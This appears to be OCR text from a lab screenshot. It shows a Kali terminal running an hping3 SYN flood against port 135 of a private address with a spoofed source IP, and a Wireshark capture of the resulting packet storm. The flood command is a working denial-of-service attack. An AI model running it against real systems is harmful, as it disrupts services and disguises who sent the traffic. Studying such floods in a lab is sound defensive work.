 ┌──(root㉿kali)-[~]
└─# hping3 -S 192.168.178.129 -a 10.10.36.85 -p 135 --flood
HPING 192.168.178.129 (eth0 192.168.178.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
9700… 10.496219737 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496224260 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496241812 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496246944 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496264697 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496269551 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496287003 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496291812 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496310047 192.168.178.129 10.10.36.85 TCP 54 135
9700… 10.496314733 192.168.178.129 10.10.36.85 TCP 54 135
Frame 1: 54 bytes on wire (432 bits), 5
Ethernet II, Src: VMware_93:4c:3c (00:0
Internet Protocol Version 4, Src: 192.1
Transmission Control Protocol, Src Port
0000 00 50 56 fb c5 d1 00 0c 29 93 4c
0010 00 28 00 00 40 00 40 06 99 47 c0
0020 24 55 00 87 a2 be 00 00 00 00 49
0030 00 00 7f ec 00 00
eth0: <live capture in progress> Packets: 970061 Profile: Default